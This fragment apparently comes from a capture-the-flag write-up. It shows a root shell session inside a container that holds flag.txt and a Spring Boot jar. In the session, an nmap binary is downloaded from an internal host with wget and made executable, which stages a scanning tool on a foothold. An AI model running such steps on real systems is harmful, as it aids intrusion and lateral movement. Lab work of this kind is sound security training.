 hostname -i
172.18.0.2
wget 10.0.11.123/nmap
chmod +x nmap
ls -la
total 24836
drwxr-xr-x    1 root     root            18 Jan  9 23:05 .
drwxr-xr-x    1 root     root            28 Jan  7  2023 ..
-rw-r--r--    1 root     root            46 Jan  7  2023 flag.txt
-rwxr-xr-x    1 root     root       5944464 Jan  9 23:05 nmap
-rw-r--r--    1 root     root      19476617 Jan  7  2023 spring-boot-application.jar